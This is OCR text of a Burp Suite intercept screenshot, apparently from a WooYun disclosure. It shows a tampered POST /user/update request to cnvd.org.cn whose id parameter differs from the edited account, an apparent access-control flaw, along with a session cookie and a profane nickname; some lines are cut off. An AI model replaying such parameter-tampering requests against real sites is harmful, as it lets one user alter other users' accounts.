 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /user/update HTTP/1.1
Host: www.cnvd.org.cn
Proxy-Connection: keep-alive
Content-Length: 142
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://www.cnvd.org.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.17 (KHTML, like Gecko) Chrome/24.0.
Content-Type: application/x-www-form-urlencoded
Referer: http://www.cnvd.org.cn/user/edit/9537?editsucess=1&p=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=C3F28C7BECA5FF6B47E1AC7499070F76; bdshare_firstime=1365668315807
id=9574&version=12&gorhname=1&nickName=FUCK&email=0000006%40qq.com&userName=&gender=1200&addr
neNumber=&description=
www.wooyun.org